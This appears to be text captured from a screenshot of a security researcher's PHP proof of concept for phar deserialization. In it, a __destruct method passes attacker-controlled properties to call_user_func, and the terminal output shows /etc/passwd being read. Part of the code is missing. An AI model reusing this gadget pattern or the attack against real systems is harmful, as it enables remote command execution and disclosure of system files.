 2 class User{
10 function __destruct(){
11 call_user_func( callback: $this->func, args: 'user/'.$this->name.'.json' );
12 }
13 }
14
15 $phar = new Phar(filename: 'phar://test.phar');
16 $metadata = $phar->getMetadata();
17
18 ?>
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh -
winky@DESKTOP-I8OR0C9 [20:59:04] [~/Workspace/research/phar/POC]
-> % php class.php
sh: 1: user/: Permission denied
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin